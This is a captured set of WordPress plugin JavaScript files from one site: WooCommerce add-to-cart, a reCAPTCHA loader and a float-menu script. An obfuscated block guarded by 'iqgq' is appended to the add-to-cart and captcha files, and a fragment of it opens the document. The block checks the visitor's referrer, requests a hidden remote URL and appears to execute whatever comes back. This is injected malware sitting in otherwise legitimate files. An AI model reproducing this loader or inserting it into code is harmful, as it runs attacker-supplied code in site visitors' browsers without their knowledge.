V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0
body_size: 3849
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.9
body_size: 3000
content:
function agr_load(){for(var e=document.getElementsByClassName("agr-recaptcha-wrapper"),a=0;a<e.length;a++)grecaptcha.render(e.item(a),{sitekey:agrRecaptcha.site_key})}function agr_v3(){grecaptcha.execute(agrRecaptcha.site_key,{action:"validate_recaptchav3"}).then(function(a){document.querySelectorAll(".g-recaptcha-response").forEach(function(e){e.value=a})})};if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/script.js?ver=2.2
body_size: 6801
content:
!function(a){"use strict";function e(b){var c=g(b);return this.each(function(){function l(b){var c=b.children();c.each(function(b){a(this).hasClass("fm-sub")?n(this,c.eq(b+1)):m(this)})}function m(b){var j,n,o,w,x,d=a(b),e=d.children("a"),f=e.children(".fm-icon"),g=e.children(".fm-label"),k=null,l='<div class="fm-mask"></div>',m='<div class="fm-hit"></div>',p=h?"right":"left",r=40,s=!1,t={},u={},v={},y=c.labelAnim.show[0],z=c.labelAnim.show[1],A=c.labelAnim.hide[0],B=c.labelAnim.hide[1];if(c.labelsOn&&g.length){switch(n=i(f.css("width")),o=g.outerWidth(!0),"round"!==c.shape&&"rounded"!==c.shape||(s=!0),c.labelConnected||!c.labelSpace&&"round"!==c.shape&&"rounded"!==c.shape&&"rounded-out"!==c.shape||(k=a(m).appendTo(e)),c.labelEffect){case"fade":t={opacity:0},u={opacity:1},g.css(t),w=function(){k&&k.addClass("fm-show"),g.velocity("stop").addClass("fm-show").velocity(u,y,z)},x=function(){g.velocity("stop").velocity(t,A,B,function(){g.removeClass("fm-show"),k&&k.removeClass("fm-show")})};break;case"slide-out":case"slide-out-fade":j=e.wrap(l).parent(),j.css("width",n),s&&j.addClass("fm-off"),t[p]=-o+n,c.labelConnected?u[p]=0:u[p]=n,"slide-out-fade"===c.labelEffect&&(t.opacity=0,u.opacity=1),g.css(t),w=function(){j.css("width",n+o),s&&j.removeClass("fm-off"),k&&k.addClass("fm-show"),g.velocity("stop").addClass("fm-show").velocity(u,y,z)},x=function(){g.velocity("stop").velocity(t,A,B,function(){g.removeClass("fm-show"),j.css("width",n),s&&j.addClass("fm-off"),k&&k.removeClass("fm-show")})};break;case"slide-in":t={opacity:0},t[p]=n+r,u={opacity:1},u[p]=n,g.css(t),w=function(){k&&k.addClass("fm-show"),g.velocity("stop").addClass("fm-show").velocity(u,y,z)},x=function(){g.velocity("stop").velocity(t,A,B,function(){g.removeClass("fm-show"),k&&k.removeClass("fm-show")})};break;case"slide-out-out":case"slide-in-in":j=e.wrap(l).parent(),j.css("width",n),s&&j.addClass("fm-off"),"slide-out-out"===c.labelEffect?(t[p]=-o+n,u[p]=n,v[p]=n+r):(t[p]=n+r,u[p]=n,v[p]=-o+n),t.opacity=0,u.opacity=1,v.opacity=0,w=function(){j.css("width",n+o+r),s&&j.removeClass("fm-off"),k&&k.addClass("fm-show"),g.velocity("stop").css(t).addClass("fm-show").velocity(u,y,z,function(){j.css("width",n+o)})},x=function(){j.css("width",n+o+r),g.velocity("stop").velocity(v,A,B,function(){g.removeClass("fm-show"),j.css("width",n),s&&j.addClass("fm-off"),k&&k.removeClass("fm-show")})};break;default:w=function(){k&&k.addClass("fm-show"),g.addClass("fm-show")},x=function(){g.removeClass("fm-show"),k&&k.removeClass("fm-show")}}e.on("mouseenter",w),e.on("mouseleave",x)}var C=e.attr("href");C&&"#"===C.charAt(0)&&e.on("click",function(){return q(C),!1})}function n(b,d){function T(){clearInterval(v)}var d,v,w,x,y,A,b=a(b),e=b.children(".fm-icon"),f=b.children("ul"),g=f.children(),j=null,k='<div class="fm-subhit"></div>',m=c.subPosition[0],n=c.subEffect,o=h?"right":"left",p=g.length,q=i(e.css("width")),r=i(e.css("height")),s=[],t={},u={},z=0,B=c.subAnim.show[0],C=c.subAnim.show[1],D=c.subAnim.hide[0],E=c.subAnim.hide[1];if(l(f),"side"===m&&b.addClass("fm-side"),c.subSpace&&b.addClass("fm-sub-space"),"linear-slide"!==n&&"circular"!==m||b.addClass("fm-posabs"),("under"===m&&"linear-slide"===n||"circular"===m&&"slide"===n||"circular"===m&&"linear-slide"===n)&&g.each(function(b){a(this).css("z-index",100-b)}),d&&(d=a(d),A=i(d.css("margin-top"))),"circular"===m){b.addClass("fm-circular");var L,M,N,O,F=c.subPosition[1],G=c.subPosition[2],H=c.subPosition[3],I=G*Math.PI/180,J=H*Math.PI/180,K=(J-I)/(p-1);g.each(function(b){L=b*K+I,M=Math.round(F*Math.cos(L)),N=Math.round(F*Math.sin(L)),O={top:N},O[o]=M,a(this).css(O),s[b]=[M,N]}),j=a(k).appendTo(b),j.css({width:F+q,height:2*F+q,"border-radius":h?F+"px 0 0 "+F+"px":"0 "+F+"px "+F+"px 0",top:-F}),d.length&&(z=F+3)}else{if("linear-slide"===n){var P=0;g.each(function(b){var c=a(this);c.css("top",P),s[b]=P,P+=i(c.css("height"))+i(c.css("margin-bottom"))}),f.css({width:q,height:P})}j=a(k).appendTo(b),"side"===m?j.css({width:q+i(f.css("margin-"+o)),height:r}):j.css({width:q,height:r+i(f.css("margin-top"))}),"under"===m&&d.length&&(z=f.outerHeight(!0)+i(d.css("margin-top"))+i(f.css("margin-top")))}switch(f.addClass("fm-hide"),n){case"fade":t={opacity:0},u={opacity:1},f.css(t),w=function(){f.velocity("stop").removeClass("fm-hide").velocity(u,B,C)},x=function(){f.velocity("stop").velocity(t,D,E,function(){f.addClass("fm-hide")})};break;case"slide":"circular"===m?(t={top:0,opacity:0},t[o]=0,g.css(t),w=function(){f.removeClass("fm-hide"),g.each(function(b){u={top: